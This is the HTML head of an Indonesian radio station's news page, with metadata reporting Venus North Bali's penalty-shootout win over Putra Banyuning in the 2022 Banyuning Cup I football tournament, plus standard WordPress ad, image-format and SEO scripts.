

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/
body_size: 24025
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Buleleng, Turnamen Sepakbola Banyuning Cup I yang digelar di lapangan Mayor Metra Singaraja Minggu 27 Pebruari 2022 berakhir. Kesebelasan Venus Nort Bali tampil sebagai jawara pada turnamen Banyuning Cup I setelah menundukkan Putra Banyuning dengan skor 8-7. Kemenangan Venus Nort Bali digapai dengan susah payah. Permainan kedua kesebelasan yang disaksikan ratusan penonton berlangsung seimbang. Pada" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Buleleng, Turnamen Sepakbola Banyuning Cup I yang digelar di lapangan Mayor Metra Singaraja Minggu 27 Pebruari 2022 berakhir. Kesebelasan Venus Nort Bali tampil sebagai jawara pada turnamen Banyuning Cup I setelah menundukkan Putra Banyuning dengan skor 8-7. Kemenangan Venus Nort Bali digapai dengan susah payah. Permainan kedua kesebelasan yang disaksikan ratusan penonton berlangsung seimbang. Pada" />
		<meta property="og:url" content="https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg" />
		<meta property="og:image:width" content="348" />
		<meta property="og:image:height" content="260" />
		<meta property="article:published_time" content="2022-02-28T06:32:33+00:00" />
		<meta property="article:modified_time" content="2022-02-28T06:34:26+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Buleleng, Turnamen Sepakbola Banyuning Cup I yang digelar di lapangan Mayor Metra Singaraja Minggu 27 Pebruari 2022 berakhir. Kesebelasan Venus Nort Bali tampil sebagai jawara pada turnamen Banyuning Cup I setelah menundukkan Putra Banyuning dengan skor 8-7. Kemenangan Venus Nort Bali digapai dengan susah payah. Permainan kedua kesebelasan yang disaksikan ratusan penonton berlangsung seimbang. Pada" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#blogposting","name":"Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM","headline":"Venus North Bali Juarai Turnamen Banyuning Cup I","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/02\/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg","width":348,"height":260},"datePublished":"2022-02-28T14:32:33+08:00","dateModified":"2022-02-28T14:34:26+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#listItem","name":"Venus North Bali Juarai Turnamen Banyuning Cup I"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#listItem","position":3,"name":"Venus North Bali Juarai Turnamen Banyuning Cup I","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#webpage","url":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/","name":"Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM","description":"Buleleng, Turnamen Sepakbola Banyuning Cup I yang digelar di lapangan Mayor Metra Singaraja Minggu 27 Pebruari 2022 berakhir. Kesebelasan Venus Nort Bali tampil sebagai jawara pada turnamen Banyuning Cup I setelah menundukkan Putra Banyuning dengan skor 8-7. Kemenangan Venus Nort Bali digapai dengan susah payah. Permainan kedua kesebelasan yang disaksikan ratusan penonton berlangsung seimbang. Pada","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/02\/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg","@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#mainImage","width":348,"height":260},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/venus-north-bali-juarai-turnamen-banyuning-cup-i\/#mainImage"},"datePublished":"2022-02-28T14:32:33+08:00","dateModified":"2022-02-28T14:34:26+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Buleleng, Turnamen Sepakbola Banyuning Cup I yang digelar di lapangan Mayor Metra Singaraja Minggu 27 Pebruari 2022 berakhir. Kesebelasan Venus Nort Bali tampil sebagai jawara pada turnamen Banyuning Cup I setelah menundukkan Putra Banyuning dengan skor 8-7. Kemenangan Venus Nort Bali digapai dengan susah payah. Permainan kedua kesebelasan yang disaksikan ratusan penonton berlangsung seimbang. Pada babak pertama skor imbang  0-0. Permainan makin seru,jual beli serangan terjadi hingga permainan mengarah panas.  Satu pemain  Putra Banyuning dan satu pemain Venus Nort bali diganjar kartu merah. Oleh wasit Suardana. Hingga peluit tanda berakhirnya pertandingan kedudukan masih imbang 0-0. Penentuan pemenang dilakukan dengan adu pinalti. Skor akhir 8-7 untuk venus nort bali. Atas kemenangannya itu kesebelasan venus Nort bali berhak atas piala bergilir dan uang pembinaan. Sedangkan juara kedua diraih  Putra Banyuning. Tampil sebagai juara ketiga kesebelasan saudara Sejangkar sedangkan juara harapan I diraih oleh Kebersamaan FC. Sebelum laga pamuncak tampil dua kesebelasan eksebisi antara Buleleng Lingisr melawan Banyuning Legend. Buleleng lingsir berhasil menundukkan banyuning legend dengan skor 4-0. Dua gol buleleng leingsir dicetak oleh Wayan Artanayasa. Ketua panitia Turnamen Banyuning Cup I  Gede Novan Sastrawan menjelaskan secara umum turnamen berlangsung sesuai rencana. Delapan klub peserta tampil fair play dimulai tanggal 17 &#8211; 27 Pebruari 2022. Pemain terbaik diraih Fauzi dari Putra Banyuning sedangkan Top skor diraih oleh Wijaya dengan jumlah 6 gol dari klub Venus North Bali.(tut/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2022-02-28T06:32:33+00:00" />
	<meta property="article:modified_time" content="2022-02-28T06:34:26+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg" />
	<meta property="og:image:width" content="348" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#article","isPartOf":{"@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Venus North Bali Juarai Turnamen Banyuning Cup I","datePublished":"2022-02-28T06:32:33+00:00","dateModified":"2022-02-28T06:34:26+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/"},"wordCount":229,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/","url":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/","name":"Venus North Bali Juarai Turnamen Banyuning Cup I - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#primaryimage"},"image":{"@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg","datePublished":"2022-02-28T06:32:33+00:00","dateModified":"2022-02-28T06:34:26+00:00","breadcrumb":{"@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg","width":348,"height":260},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Venus North Bali Juarai Turnamen Banyuning Cup I"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Venus North Bali Juarai Turnamen Banyuning Cup I Comments Feed" href="https://nuansagiri.com/venus-north-bali-juarai-turnamen-banyuning-cup-i/feed/" />
